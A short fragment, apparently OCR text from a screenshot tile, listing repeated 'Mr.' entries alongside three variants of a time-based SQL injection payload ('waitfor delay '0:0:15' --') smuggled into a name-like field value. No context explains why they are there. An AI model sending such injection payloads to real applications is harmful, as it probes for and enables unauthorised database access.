
Mr.-1; waitfor delay '0:0:15' --
Mr.
Mr.-1); waitfor delay '0:0:15' --
Mr.
Mr.-1 waitfor delay '0:0:15' --
Mr.
Mr.
Mr.
Mr.